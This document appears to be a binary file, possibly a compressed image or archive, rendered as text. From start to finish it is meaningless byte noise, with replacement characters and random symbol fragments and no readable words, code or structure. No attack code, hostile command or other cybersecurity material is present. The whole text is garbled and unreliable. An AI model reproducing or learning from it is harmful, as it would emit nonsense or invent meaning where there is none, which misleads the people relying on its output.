� O�}"�� O �	9L�9�+r�Z�a�H7����ʀ� VDTVD�xMr,�2��b#��L�6��o������8"H�l��kJt�!3�;3#و襙*1fM�6ʰk�^}�D�\U�]�0�����]U��2Hۘ�P�Ғ��������˿<D��D�}���+#/�	D�q-�3��|�'	�K�����4����9����Lހ�,,�iD��� ����bE���D��w��k(� (��t�̑Q60*���14���M��Q�S�j��ƙ���Χ��=�Y]%;�R��^�.�4Yց\&-� 10ڙ�ґhGޱ�+�	��M<22DF���ë�<O4��Ȋs�D�p�pHŲ�k9��P���Bbh�6c�#C�(�t�����"$�#����H�ڐ�w �[l(�h�qӫ�T�)S�MZ����2�u�|���ܖˈ�]#M����[�UuN���;scу��B�"j�����d�?���C7���(�l<C�V�$@p�K��8�-���<�I��p[Ӄ�Ql��S�G� /��Ynh=Td�w��8�� �ν���ـP�0須����I֮/[��1`���2�s�XH�g�׃0��+���.�5ݙ�`��R���q��2� �Ů�R�x`�p�u,�i��Q�]�����A�O�=4�M@CS8~dO1����
��������:*�:�S��	��5Ea����D�B�H�����e6؀ $��t8�1�)���$)	�Aӛ���1���Iw+YE����*��*&�2D�k���јe�2�	/���<��%mC�`�v�/<�	�]�TK�����R���Ǧ ���K�V��a�s�G�
���LȮ���4���9{�tP)��)�2<��Qsx[}���KME��8�ߡJ.�j���^7���<�ͪb`�<Ջ��膎d��(��efj�>���^���E�'��/cN/D7f:R7[�m3��No�Φ�?��զݍK.��H@�V��#l�h�|4�0����[�9�`H;��8�	t[���߈ k�z��d�5[��O˲HR���L��^"j���Bw��p�Am5tȀ<�j���cM�C!&Ӊ!�0Օ�g�U�tNс�.�U�%��2_�Q�eM����,���?k�� �PYo���;l��ẤZ,�p-��G���LK{T�I�@;�^2XWdVd��@͡*CQez��Q���;����F���Ι��S2VZ%�I����&�4a7�j}�bV�H;�T�!��Q�^��^J��mL��hU#ŷe������&wG�k��.��.S��h�&S�FeÞ�,W��s��
A���#@L��eh�;��ڱș�i��~�񮣉����!.��]���LR+�(��${���>a����r���I�2(�t Z?�s,��*��!3���&��tk��էJVz�CM�C������+�	�qr+����N�+o�a����.����̔�`��ar���-���e�{fD��u[�5�/�6�f��%��b%$�>���X�B�\;t�>�č�s(���)A���C�����@"�	�]���n�n>�dB)n`'�;�����]��h��+����	x���_��ob��el��Z*����\(���Y��*�g�C�T5��S���:�r*�^��0�a���b0�EW��j{��;q�,�f�\�B������ӫ�#-B����/�ԵUVo&�r�g���23�Uhq�(ڋ6e�Eo+eGk�2�+/S���bo,�G�?vdg45ݕ��8	��;ji�����S��YD&S���K�/�� x��vEt(��w��m��0���s�3�P���;� �N�F���JqZ�Uvk/�����!'h�L����������2�3��/8(�G�*��7h�,�r�f�D�����6��𲁀��m���˲QB���M	����dܿ��q�F�ۿ�%��C���Jv�\�c����l�l����K+~��С�k׺u;�4iR�N�jczԜ�nڨZ5g4)��6@	JNhn�"mPR�9m״e���\��Ե[2�9��fc�7a�ِ��	��$?��@]��/�s����~l��#�e.nD��FI\i�6���X�`Rwkݸ����|�_����+h���%7x�d��������;xc����[��Qj5L�.߿����&HE6ߑ���kC�6��VJ%�MsucSU�u�d��8�5NY ��R$�tUTq��^v��WL%�E�K���RbrC� ��?CdXG����h&qq�h���/E~f�f���m��VDnE���?EPr� V���?��ffg�`�r&��A:X@]s�����_<�)�6���5Z���K��U��O��mXa_:�Kt����1��R:%���%���Cp#N^���鐳�P��A�Y�G�J�\5(a�*�(�a*V�Q ��FR%u�I�$�#\ �fIG~vh�%imI:Ԧ��%]9�����a~I��%�Y�p�X`Aqm"����kо�6G]�B���G�1���V��R��
ZJה�7m<�h�g�~׀���%u΀塼�Qv#���FP�r�8�c�8���@y噔�\��4]���)��^U�%R�6-��Y�J��e�z��ّ����?`[�l&a��mV�[گQɮ�cZ���cAI�yR�s������]����8d�1�Ct��1]�ϵע�6�yPd�h�1�:��N�r����Gj7���X�/���W�E�PXᅲ���6<�Va�	;��%"��/8��l�SIG��:0!A�&y;eږmn�m�^B��miS��ܷ�&Lfn����$���5���I"�Z���	��K�x���d$��������J+	J�5�� T�
� � �u��v���t�^�< �:�!;ٍ��z"��%oO��̆�#��GQ��Ķx��+Wj@���bI��ez�4e�G\(�h~@�nY�H@H�j��$�<i\���0�ԭ�n�"M��`�p&���4�!`��OА�쩃1���3����%'��B��1Z�A � ��N��C<zI���� ��u?�7��6@��A�*�I�}<�h H�7>��hE��b���و$1�@����)8����f���m�"���g�� [�A���-�n�_I�Ȼ07k��%8�4gp�i�,a��p�N���<�Ja��RD���-�lK
Or�Am($�0 �J҅�c���`T�A ����@ �g�1&9ҁ	��
y�>` �6N;��P:&�M�m�a6;,V=��NX-Z; �b�!Y���#�� ��h63���O��9�@���@����l
��p�-����ߌs/��$^`b�`�4l���'�19�#F+��l���%)���5С��>хt��sc �����D�#���� 
Qs{��X�+���*�1Ʌ�+C�Hb����,0�"��=a�T��*:�Ё��@��:J"���$\Ѓ������Q�-Iq΅7sa)���R[�6@�J&)���$p��GW�/&�4kND
���`S(?�m�h˔�,��Y]��k��FЁV��~ ���@��n�F�@�l�	X-�2b�]3W�o%��v І���,e�U�2����@�-�a����B�l�qF�t.cZ3�8$ �j��Hn��>1��t�yCd����qm��_*BR`�7�-\��� "�*�o~�BA��b���m�BR��4�H�Pb#����y��4�6 I����d'S��j�A��mB���bC�PT(X��(�QcP1�#
U>�T�H�*Ode���x�Zi+��'N@���K7��vO�u��G�JR���@G��e~ ��O� ��co3�*i��_*I�>@E2Ĉ,$oRc�����Q��VR9Yg��\�@!bOh���+��D%�9%F6��.�&��0@��8�[	���P��Z�v����ƻ�Q� ��&��" �����;�%f���^����w<��ʌ�*f݈$���Esϒd�3��� �&aG~���"������	$���-E �}��'ִ��8'ק�SuJ�6��� ��,��M;K�C����~����]�P{�my���.	���?$��� ��������G� �8�Z�>IGY9x�~�$h�T!��� �ِ-y�G���Mń�]F9H���ã]،�/0�a����@��ѩ�ޓHVڸ�m0�dA��� ��} r�Z��ɾ8G�����V�@�O��șl��H���׳�Z]PK�Wr���]��E���(x�Q�� @������ ���H�X�D�
�)L7�D�5��E�QN5�4�r�8,t����x��Z��:H�ݏ�1�hl��h��X�D�U��^�i�c�� YFp4�e�B$%�GYi�hE�t ����CY%����65�#��Hܙ��H�W7���m]�U��!l1�[������R'����ۉ]�_�1�Cܛ�L(��bx��������G����pC<�10Ĉ�;b��
=�HI�B�H`��1X��Q��^X��e�Kk��@bb!YX���ǉ��0�,�����s���upU������E~�[�1<-J])���A\C��Z[����5��1�d���i��9 �iYI����w�
D�����ѥ��~���,�[4��:�A����A��\`�[��RH\�Hg���Y�h��܏�$Xm@5X���O`�&b����m$��Ȟ%sT�� N�|��6���M���P�~��ҍ��J�`Vv8�AM>�
8�TYl�]O�[O&���� �8��?`��ەD�ܭ�|����aL�OL��]eg"7�oI�Q�7l��Cl��0�|��x�%�pŅ�i��>��a��
|�W!`fI�Fɩ�ٴ�a^" QA��d��5P����)�������l�d�XpC���7�䆬�J��~�8l��?��Q��#O��%c4JW:�& ���itQ'!��q��\#XX�ǌ���j�b�a������t݀taP�(K���aD�S�8D�@bzM�X�e8bI@Ae��~��a�)A��"u�IH$���e�	A|tX�)n�PA����YLQ����U�CL
=�(�
��1���(P�(�]����;�C9��a��(Q�[q~�A�rzdO��s��U
�.��_�a��ύ��I@�A��E���`S@��C ^~M�D���Q@VCTFk�bb�ũ��@�8�ItA�x�F
��|bdz¬�K,�vA������0Cw*���`�zP�fhP�g� l �p@r�����F#�E���n�8Bϔ98�g�������#	i�l��\�F�`g��+����M�<P).�����^�R���R􇎵��Y^{>-ǽ�
�+}NǶT�C��aR���~R DvV��kg�"���EF��	)���������"����f��-(e��V�@�� !0e��S�(nZ�#�Q�ú��������ԋ��*-g��_U��H*H ����wR���<�?P��ZXt�x"I�
ƤQ����5�?@��������D!�eeC8-�b6��Xo��� �	k�D�)�N��hU�EZ� ���r1ז�����Cl���P�W�4l�"�;8�OX (a��Õ#��[�ul�*/�8��;����_4���=D��P�����x�h�F����1��u�*�J�L��N)4�@J�D�%�I���t@H@���� ���@��]�¸�@��B����'��i"����Z��,�ߴ���)��H�%��aY�~�UJ�ȱ�΃w����Od��m�e�����hkV,�E!S2�������%U:��QR�sA `�? f���x�q�R����5�C<h�XHPU/�n��� p���\�c��e̊P �JI!*b���^F�`A�>Q�	f�b��C�q	&R�nP �����F&�~@�}�
X��������.m3�oLr7z�*�C:�qd��� �����P)�۝ߗy�;  `��j�pz� D��*��ԋ(ì�Y�����F�݀IL�������_�T�QR�Q�H\FD^<��!�hH��!���Áb�&z؛bo�I�a~B$q A��d&�}�h]$�SvA�r[��s�5����0\�C	gP�� @Su � ?e!���e��-t#7�t}�I��sY��.%xu�?D�U�k���,�r�}DNw�?XWt�𔮴h��7��x�UL^I3�( ~�G��h��`���p!Д�D�A(����:���k�@��"�E��(F��ddW��'�@�łp�/�F��RJ*�r*g�;]�duxA{��B���2%�j2��D5��A ���8� �A�m�I��v�D����ͺV�X@��py�&������Q2ioY@���^X���M�Ŵ�cW,A8A=B�ŉF���m���^o
�O�(7ɝ�@xogY�i��A�3Wk��"|UIB��ϲ��Fdy��O@x�	TA����&n�e�����%��s��1)��ZA<�ob�ƪ�� ��w�Q8I�Ix�Q�4��_i�AX�7<���V�8N�!��a5N��|�>	�b X}@�J��գ<����)% fl�z`�H���%Yr��u�1C�x	�'|¸��h�N���z[DH�A?�7A(A�F@|Sl��w4�;�epRV� �ߍRr%���T�PA��;��Q@tt{�u,C�`?�9dp�1���4�vāXA6�NI�M�t�:关�?�A:��8�x�y��Q�?b��i(@ fH��_�R/w�[F�O�?�����؜=Ri�`�g䁶�A̒'|�%X d��A�A��M�-�9RUSv� 'TR{�xA� @�.qQ5fp&�o6��O  �e��2�a��Ī؏I��;��U�{EM�ă���]�م�h�AX <L�x<Ƴo[>���EI�C<�5�|�^��2�#�wDx�I�?8C�3���i��Z׆�#w!�����,��ruEj�ћq�r��@?YB�B�}_,Cv��CSvp@sp ��7�� P��G $q|� NʝR����wۯ�쬃;P;�ӽIdZ� �XA��k�=@��1�BA/A�#��a���E���b ���eE�k׺u����u��od�k,_�dɍ[<(,���C�,u��Y�&�Ndȓ T �"o��)"��S�)XR�����[���1(���2	x�䅀��l=%����?/v�����AtVt�G��?bb�E��Q � eC���^0c&B������|�AhD�1��&��?,�@�2�:pL�I��H��XZ��1b�B��R����P9�%�X:$�0H]PwQ���!1�Xh�M�I�����9���!������'( |�鴪�����A��r�yd
*���j+��J����+���+��r럺����Q��h$ ������.d�O�p�11�Ȑ(��/�03%6P�T�4�"p�4 0�!'	��%��(�����c�	��uܙ��	�x�����@��d���᳨��3H3B #�ԈbR�V��?n�!#��f�D)�lVҦ$s��蘭���!ҙ��8K�2��'
�r�%��"��<��+�J�g*����X"k'ӊF��JH�����B�O8205��Ð%�S��,(�9/��V:��iC{���N{�F03,��mM,t� w�!@���NFXj6����ꦛ���	�EW����&ka�h��9�2��?� ��w�!u$��1���[-�nh`��ɠn���t�i\��I&(�h$pBb�I�,#�Q�֟PD��Ҫ�h��
��.���F��	B!l���\OʳK���]��?Ԉ�y��Ԭ̲������C��a�i��c��Tcɵ�����\Sc4��G�q�AÊ<���>C �B��ЩL�n�VHO6hC;�!�&n|4,Xa�h�#�D��s�f�$V�V�% Yzz���̪6�-���f�|�����8$��L�Y R`
��!�|A& �N�ƒťp		���pGk1ܹX���D�#Pa��� �a`�g�c�����&1��j��Ӄ��b   �E& �V���`�m dǳ(a:g��y�*�����A�
lXJ<��q��������k��B�^����T雕��1	$g2V�db ñ�Wn�����XHX,	GUt���-+Ȋ�O���D�	�����\�ی�/| .�2�R{$%�k�P�{�� �{;C� ���u, !�`��z��"1F��>@N�`a� �?�8�t��8�@�p��)����M1!�����%8+d ��C4�k�#�� �dUC�~���O �6\�������.B����q6�0yP�O��J��́ R�P���!bo��I	CH<���.:�VBg	���R�%Ā a�xe�� ��;T}hP.p�4b�Q�F0�#b�=���k�	�!䐢;��4pL�����(0
J&�p�����3p�.�H2�w�C@%���1��V�Q�ɒ��$}נ	�d���nW���LZ0�	CT�$K*J
�&��T �L����'Y�QZ��K�NwG��ы�:I�)L�����A� _�&A�H�k��+&s��@�0)n5p��슘0ٵ`��8 A�yG��ArlW.r��`�%��D��ȍ���#$al@�?��8���r�geՍQ�}'Ym7�\Rȗ�j,yK�e8]u�%���d�����4�Zr��ŝ��=m�q��,8jUa\\��A�XW-i��x$�t-�A2Y �0�P� #z}�M6�l��z��߄-찬�r!��1�L ,#v#��#�SҬ����tӊW�2��p�Qí���t�1@��?�A5DƊ�)H^Hv�ʐ ��K��M�B��$�6$���UG8ڐ�ao ����XT���)��KV�7]yb���.U�������#���,�8�3OI�SE&sscM����4Q"\�К#&,��i��(�oH ��cXm�q�E����p���{�� �Y"86���q��8tjt@-V�L>�>����C8��������d �P����P8��IcX�,q���ʒ0�V�r��F�,�'�ʌ�����4b�QYb��8�Q���07gU��'�
&��ڦ�5#�;���� ��F9��Cы�]�s�ț%�0�(��J�de� H�����p��Z�L2����/IIIX,>hA��Ot���I�2qBل����%VpS�B;�*RI�P��f!��G{�=�"m��.<"a\�u[�lX�����PެН���Jƫ��������|�5������!��a�&$��#���2�+6n+��2���� �%��%����H,�XnT�h^Mh��$J� �6ЀR�!��#d���'�&��%~E~�6����A~mE�����*����
��`D������"��`���s0�,2�*o�0α6�'"���D`` &kt@'����d�f5�M&�$���!�a�@l��
�
��&����.�R �&M�ꬂ���!���8K&� �ʠ���Tl�>��6�i� t�q$ɭv�&�G�C��	��>�r� eb�|Pl�mٚ	�B&����e�o/��fD[�ݜ-,��`$(�c��e�%Ҧb�ⱴ"�q���)��L�%�-�`#1��bt�l��+c~'OZ���Jq�`��oKY��R *HAۦ�fƍޡVJ&Jo�T��~$6�%`�h��UԈǪBq�gxX��e�X�w�t�Wd�z�N�Dp��"�҈E�--"�J(-\�.v���¨���,���" +4�$�5�+4��Q� )�&���4f��z��8t�2°���n���-+.�F�X4��`)�a�d0�� ��L�#F�x~-��O~��h��XR�3�a%}�*d@ْ��n�~��&���"��n!~�(C�F�C�<D�� K��Y���"�.1N��� Z��K�%R���Xb �w�w����8�Cx o��FY6n���Hd���ȨB��@� �P��X�T���h1_�ֺ��'GqtB�~b�&��Xr��o�A���b��ǹ�O��B�X�ۢpp��%,�zD&v)�Q,� ��O�R`�đD�� ��n�eߪ,A> �\�&��f,�c7��j&@B���A��,�����ư�J��V�/�F�j�%3���DPV0��6���=W���c?=$az�(�!o1%Y�XA�ƥ��%��MfP&��N��Dގ*����q�����E�\�T��m�*��!H7�2q.���@aj'�1����:�D�����<�R�&m+q��� �s�� op��@ ��':`Q�i��`�#�� t�1k�pvN&�xXoP�50�؎mJ%�@�&B��C�/�"��m�&h*�(�J�Bq�".���@��Э�	�B�CW�� DWFR�Pcu7��n��C�q�H5��a�abbn@���@!���8�gv�GGt@Q�+�d��d�ԁ\�EX�~'2@�<�W3�=GbTЇŘ�$hL(r�]��M���v=)i�%�3Z�.Z�A�������Τ2,1(���P�qJ�ʰ,̪�s�`��2 �$���.1Rvn�3��)1�QCM�i�paXB$�$�9��29�(�Z�1	��E?$q̛�U�Z@Ȗ"��: fX��0[�"���*��V�H4��i����Z?	[�/��v�V(v�3%Ĳ�S��V�r+����P�6y�J��1"�t B� ��di�I�*�	*�	SX�Lb MXp!�  ���j�G  r�9	qq�$��+P�B@(6/e���)���$@�23߆&�@���tw"?{�]���hTX����Z�%m�ؖB��F����V&$��N�Z �~b�L�m�o��LCud.nK���.o��Z�m(-V-/#Unє����{���4��!��S˷6����N�`c��T��F&O�L�ebI�b Z���.&�\6ʡhKO(�e\eUqOh{,��`l4��j�N
��l����M�`��/��+�'��W�@Ȃ�*��N��yS3�\�.GP�,6�)k�R���@�jɐd�rVt��A�6^G9�����8d�N��.O &9lf���ˉ��'�V����Ό4��ڀ�'0�"�"�dB$ IL�Yͅ/yX.�%�!�b��t�M���C*9��B2�l2ڐ�+���f�p��]�<��(�p'�����H��d3�D�>d`Kd��)�D���c�I�hl~�9 ���M�`#��9ޠ��p͘�B#B4db2����Do�J*�r��/�����
�Md�c`J&�u%3svY��0s�_*�~o��u�2��`�8 x��)��X5��d)�GP�0C��rצ�Z�?�`�R�w�I��YR@ ���RaZ��I��I&�&���z��A$�쪈lZ`Q�$�״���K��qz3� n²�V���f; � 䣌`��?YBTjʤ�.�-$�b9��j�0�*$��Y:)�[����*�V �x�E�NhA��v��"��4Z��4��du�*V		�JS�h5^��)beBT����Mn".�V!�`�7�������Ó����fz�F2�6ODm�XB=d�;t�ǩ��qXvM&��왫�֓:i�Q�C��'zW��M6���0<g.��L���f ����q����{`Q$��y�Y�'zLqh#�i��|����  ̒���}�A<�.�@����B ��|O[&��ʴL�n����*�%���<+��OLv�!�oS�$=)�	t��18��BX^�LxW]�6�H�4,t�w������C(d�,ή�ς��`eU��D��w�����ڊ�X��@���So� ����6Z �a���O�`D�r+���eb۱�����w*��(kk�
�a�]��Do���	Z �s�����5���A&Q�u�[�6�i۴ ��|�L��cj�4iBD�?I���u]�5/b\8���qm�f�xOY"��|�a�D�f۱w��S��ʄ	�F�&��'��A8-n
�&a>�X�DT^��}�M*���c�`���:�*�j~��&r�k��e0�Ʃe����J�;%q�Lup�-y�0=,���Ϛ%Բ�Z4���c��F-ΣO�4��J�&�~����%<e����*��'�i���xf�(t+�����5�cڅ�%-�m9Z�eUܵ}�4Q�!�0�b}F�a�;�gX�B����w��˞*:)�6�Q�����jf�2�%� �@ ��o�W����%!_�\�۪������u�_9����m�m��O�׹={% ��{s�� +������]b�!��7�1���	���BbX�T��ˀ)���f�5+
�	�fΘ�"Pf�?�V��oòmZ���M�� Q����n��"�N�:���'��ڊ��}�(wn�p������N��]��m^'�:� OG���T�#:�Z��Ig��,t��UtW��
�"ph��3{���Ί0uRʭ��$���п=>|�&��DV)a##'�0G#A"������9o��IS`��B$p���M7� ��?6VT�B:�B����XɠZ^y��[lM�a�N�Mh�ΥS8���?h��ͅ�@ad�pu��%�U�17���:m�ZET�<�� ;���l:�T�m���m;
Ԟ��C����1b�M ��y��s17���vm?��dW���Ia)��ا�~
D�H������(Pb}%���3X_���a8xM�WZ�藧s-�S(,��"�1�]x�Y�X�ff�긞�<�G'Nw�+\l��?��� �/7B#|9�^���N��jo���$m����Q: �n:��`E��C��ց�%G���i[oY(��>��\��E�8�u�aG�������8!�E�l]���@��mP��:�)�?��f�;�:��4c�%�`E����Pa���@I{��teO/��ntVy�m��X��]������ەqc�H�E�]#�����UX8�DJ�^�e�vÆ�u0_�����jV� 7��/w��?�X)�1�,e�,��j<��Sɪ�lͦ�l��[�阫G�#G`�u�d%�Y��fl�b:)���}9*�@$�5�[�%���h��#Nam�ݶ�J��N����]}^���|z���A��,e����r�V~.>lQb�~W
�oW�hJ�"y�/#�aB4���p�P�"5�N��-t��*�ijEaT��:�o�\尴�B��r��E*2�v�q,�`�2�.O�����{y�"�SL`J�<�@����<�M�-����,)�&z����B�>�++��
�B?��~8���X>3�Q'>����C���K��B����E�z[G4&�/��J8���������&� M�%�"c�*:#�R�jLa�X8���,�V�G<���X��`R$��%w3���,��EBLb+2(�����%�LH҅.ʔ%!I�^,���`X�TZnq�4c����u.�q���*Չ�����=m��l�y�JE����,RN$�����,�Sz	X_$�<LF���ˈ�q����\��8\�b��+T,Q�]��v��(?�R����Ĩh=�tr��t�}��LY(nƬ�I�NS\�j$_:�AJժ
$�$��?�i$��ĥ�K5�pHa
�E3�(�T�B��7�BQ'n��}�&��������RI���R~JgLgU���j>��O�v�!�)kڢI�Dj����ā6�>P	hG�:9E�5R��R-���Ђ��w��gT�z�5��4ۀ�0�ZN~���V��t��e%��%��T
T-^�j�(&xt1L'��grr��4�6�r��5nl����^��Է��\<��X��KfqS(0��^5Kd��ٽ ��pY�5%��p����E-���LK^3S�Rm�)Ibq�vD���ۏ�6�E4[��Ռ7|W�TJ��0�� �X�⌶��y;���G[�:/1l��'�W�X��fx+R\��rNE�<���:`��h�3���s�{�j|\�:԰P��!��\Dq�l�d4�W*�z��[3^3T�,�AK��;/���ĉO���e���rsJȤ�R�c6�S���si��X��-�p�v-�	b��FJ y3<l��Y�y�D(j�{P��8�0u��7m9��12��i���Aa,�^|WP-3���NL��&0��n˖f��:l�I�������K3S�u~�6��K���S�U%{�Y	��:!��4qg�⧕�|Y;^r�w�y�7.�J��iUX��Y���j/������_'��B�0n�RA+N��y��&�̈[��!o�xi+Mr|�����Lx���U�� ���X��`�'
 �հۓd�v��\�+�mCXb�	� {���096�f?���F��-TuJ]��+��N1�۲��p�� c��"�����]���k�i�8,�sK�~������J��,O{����E{WL!vy�G-Ӷ�!p]F�<.�{P$��]�U�H�oK�/�������2�YkA6L{I��@&q�P����g�#/�zB�b�<�����	P���)%K�����A�5t�ei�1l7_7�L��h��n$�
���eW�o�� (�CydO�ev\���R�ap`�]���]:��!�P�Eta��'�gtˆlEEq��Ճ��@s�Df7aTׁ5�F#��&Oc'�s
��m.�+g�V�!`��!atd�|�$7�'t9��U�yWt�t0!��h�A�CO�J�uup�u�#)05�p���rV�� ��u��8�����:�+�"y�*c_6av�I��d?�h��a�qyW�"AEuq�Ft�R%�C=�x�NV%�+\�>b� '�{����4��O�B5�����t����n$�^�l�� w�M�s<�׆�!W�Xv�p���C
1b�\@
]�_Wv�(�S�c�C�hFP���!0���h���("�Fa��+��;E�A��D��q5uXK#	�7#�r_O�yOP�-q�u E+$�"��� NА��'*��|�%e>C��n%&r}1���Zo1���F� u��``BV	���%I�'��O^�v�Wb� U21�%�!��ē��A�3�H�WoC��(J��nX�&0w�h�&�.�Q��R� mD{y�3��V A �V8���x�v�8'�3T�o����+�RdP�(��@��nE�e��'q��z�lŊ��؃	�!U>��b0S�^�%qV�U>�	]��U�CVB%TRU�iL���0S*V�)?�e�Ն��������p��h���bGXj�V^��I:9s�V�;%���T�y".�3m��g2Pc�*�]JZk���k���7iycIȃ^�$oE�o�o%W�Ç2 �A y���%d�v}�G)袸%ƀ���l�2����p�fQ�ɗ��I�%	��`g��1��p9��Tu�R?Q���3��{T8.ә�3v���ʘ���N�b��"�t���<�yZ��'�ꗎt��flm�v8�-�)�#:�}h��J�Ԧ=
�Ӷ�� ����"�F�6"�xG�9q��Y�vl�(l�O;�U��9>cP ʘ>�~:��FB���'c���0�"�Y�k�^�$=@�I���Hy��ė#:M2M�vdwC��j˪v� \��ʘQT�0a��7J�v���X���#��Z�C��h\C��w6b~���q�Z���6�N%��N��(,� dg��-�y�)��9j9m�$!SQV�`_=�F5����w}���:I&z��8�`�CX��C�Q���G�Fp_p��8�5�U2# �1J"���&A�����'�w^�	�T�'�U�Zf��uRE�@� gq9��u��F��v��08�bVPd��ҍz��kC�
�
h�P��Ȇ������8Z8��w���=�}�J�\��{y�~�(��y
�B�:�VBx<%������7�C�	��uk$R�_�ش��x>$uQ�n�2G��7�y�����1�;�RbP�n�����q��f���G�T�R(H؟�qJ�H�F2��`84B`�eO-�WUf��Tw�I���h1v�싛T�IP�Q������43�:�&,Q������xy��v��"�E��E�z �mjǗӧam;M[���Rx+8nִ��2�� ���@ �R/}r�C`G�����jd}W� 3�܁Kɔ�vI�yG$��OI�F�VyS�o��5�1#�t,�O2p�s�]>4�1�L՚��iE�|B8m�;}ƞ?����۳�#s2�_�j�F3���2��7��S�p�%L��bߓ+�{u����k	�v_�7��f���h������?� ���¢!hAV��e�!�Zĺ��]��v�f!3H3t���?��?�R��g*�&h�֔�­�����~�!E64�&���"��@	��K�����:�Fal'@a�����3�y��Q/U�B�hu;�{��$���� ��0]Q���RY�N�ŗ֛lPx!�\P�����EH:�V08P�f>$�.wb'�g$�4 ��q����Ja ��3d5:!&+�]��KD��멿��Q>" Z����KG�֪4�"�"!ET��^���9�Y�/U=E"c�A��)F��(�t�����.��!��
A'���Q=P��%�}3�R�	���%P��\��3i�~r٘�2@B KL(~��X�(}^Bb"��rXo8ܻ��r)d�6P�A�!Fh!�V�'F2��R$@��
P�|��-1�P�%3`���0�"8�P�"mٷ\]��]�~�ʭ���� �D���yab��PK)e�}�O�ijU��TAnu@ˇ"�*b��Q&�֝>7Q�':���'O��+a*�%I��4��`0�,P�P0� _��]������G�|@������
�K�ڋ�'h^$��FGls7l{1�h��Ԋ[@�,��1�Ҝ>�Mq���}@�K�]H#P=��_�"Q�+"8���-�P`@�^]�����:��MD������1�(!۳^ޗOّ�I��mh����:q�K#B����%�&^�m$�錄�����P-2 ��=�� H��a�~,0 +�p�՛�5@Ǹc�ь!�z�Z����2W1{��}�d��g����W^\����N"3'{�ac�F���/"�1�O0P` ]�
���� |��> O3߭F����2/u<d��<�6N�_ !� � ,    ,, � �	H����fQү�%D�2�:��d�#G��l�+p��'X�@�G�Ȝ�OD�����A�?�a"I��/g��CS�~6-J��L�3�mj�С�D؃cO�&{g���Ӟ=p����kԨk�ٛw�?�1�,���m&0�J� :�0�/K�L�3����){�IH���ӨQk�l���p93��>}���c��(S
�#����/�$I�u��d�}F�ʓ�ׯ���,��0Φ5�O�o
��?��zS�y�dݮU���?e��W�	�\�va`^|��O;�0�_�ѧBUZ)�������Oe���?��(���g�!ŉ�������?�q�Z���\�p�t���o"TR-7K.ɑ�&Di�6���O>��P�$��KWE��{d%�W����MQ=%o�5������?g�wV\w�5
]ua��,��B�{)X�_�B�&�X ��dq�'��b�<�x��'*���:����Z3���C#b�Y�0�)DgD�oH�$K&!y0#!�LZA��NI�d-z�~u�	r ŝw�U�y�g��S��Ph�S�hշg}���~o��\� x^�:p��*� ���X��`�ǦDl����Z��f�~8���q�g'r��g��,�ɨ�:�ʞalc��(�	)�);,��P�p	��RGr1mM���@Q�T���l�R����f��5�^�ˮWM�$T���nZeaP�}p�՟`����s#�Ϣ�ܽ�?	��=h��R:al�ZC�xȫ�պ∞�Ƞ�V������e��g�]R*�2j��?�7@ð'E��I�!�͒���]��%��P;]M�u"<�ؒ��s��ھ����^�{`�I����ez�\*�~\��5�^,8���0���<�`�*`Ri*zY�����yٌf�1�q,d�X���2d"���wǉt���f��A^}�!��������4�@^Ѻӝ�P�90T���f��T� �Y����8�N@��X��&��K,?A˃��8�w����r/�ɍn�������n� }��y�s���*�m�q�S��V�"��lhA$(+X@�e�S �Vmƍ���4p�<�v%��?�q��e'&I�v����D1G`R	�w���@�SX~X�8��@���"�I�Se~�8���Enr��/޷	��H�ԗ��1Hmc�T�Ld���eW�nBnd(���V�a�s�B��>�
m���6s�Ϩ*�ʄ�"���#%);�Վ4����r�����&9��u�� D�(T��p�58�2,>�hX�U6Y��r�S�ǟh�%O�ڗ/�b�եnx9�-*QyY`4�Qo��`���Պ����TEUf��3*b�<ʰ�Z�
�Bb�N�@a�#�fF��R�s��2]��������3d�J�c�(�rL�;���w���u�fQ�����(�&T�҇��!Np����g��P�r����>���?d
ř
*�W$f1�����@��(�X��AZ��:@����t��U�(�q.�����Z0�BQ DYIS��53���TAg�Y&u ���{�<�z����XM�ľ9d,c��&���hϦ	�X�E�WXjv�%�e	�Y�Z��Ƣ^�	�B ��i3�R(��Cc��� ㎨��Ѡ�F�����d����v�@=r���� ��ZG帵�n��,��:HWݕxF|MC��n� 3b����+����T���N�|S�6{Z>�2�d9-.��"��'�O��~��vIt��2L�}8},��ms��V c���UY�.;� K5����Rx},��a����$o���q�Y�=������k@��Q���	�Pf$�L�+��~�;Q�K�<댥]^%��T�<��O|��'�F�-o�0\�h�э�	�K�|�>�	��j#�(�B�1h!�:�� ����d4�RhPuU����=����8�b+�� ��]���@��GQy�V_Y��lE�L2�0�?�}� d��(�������4��v�5ː�Mp�ZBzҨ�;^�W���6%b �q�0a�
Q黛E� `>
!&� �c�O��Ók\�:�3��@6@�~�3��j�#a �=������_�XS�Ϋ���"��(��]~Q0���+l(j�JEE���rK�`*���ò����֬�AK|x��	����7Sz���nOPP	�($�1��F��a�Z���JF^��:�{�����,@����B-`]-��VY����W�p�(z�A��\�v+��A���&�@� #�a�0c@�GC�cf�`>�,���n@�gPW`,hu�Wn��'�hJon�Z��v6u�C ;�o;u[^4b�e�u�2
��|�����T��pVGU�iY�y��7�!W�@e(Ao�T0 \ `�wr^�4�Rnj��+�1z;�l� 	�#ڵs��b��ၿ�;��R)��GP=}rg��{�R-Xn��{�tn�uoQE��6�h9xa8��$�U�׃�'DU/��6ՔO eq�kke\�@�����x�0��00 T�T`��E�lh:�xr���r��9�!#��:��m ���9�Hk��*5��Տ�ӈ��3Mr'�0*R/xR}�DpE�'_�=�wR4%�x�c}7Ń �(3�7#��2b�$7��6Jh�iP���9{�pN�j�S\{��l@x���'Z��|�p Tp�ֈ2�@E  �?a�:@A`�s81���V^!B�#��z��9�	(���0D!%�舴%��2�-�n{���Y��Y|r{�'��'}>��'�an���87Ą[k0]i#�>� p�D)���y :�D^��jVE�����@�G�t`�h���^��
 ���:0�TY��81����V:�*���A���mD��s�U �#�K��Ă��n��	��C���(��'��Kp���/� t����dv�(�i��Ek�L�ySwp�����h0��*�~X5e*S�#bU�O �k�X���g��y2�^�  ٸ�H 0�U9���y�#�D�
hd��%I����0oi?�P���4-u=�U|!en���ꉞQ��|_�`7S�	}c'L��(
i0?� ��(XtS�A�B7	2Z` �Vc̠ O�@�1��hO9� �Ѕ�X� �3F�I����� ��z (��l(�. *�r�O��@�gQ��7��
%Qc?�����0�g?G`,.�I�#m(���RwR`w�'���:�I�Tt'�� ^���ȟ{	��E��i�(}�|�E�Y/qA��fv��Qc5�~|W\V��� � ��X �xp���6���
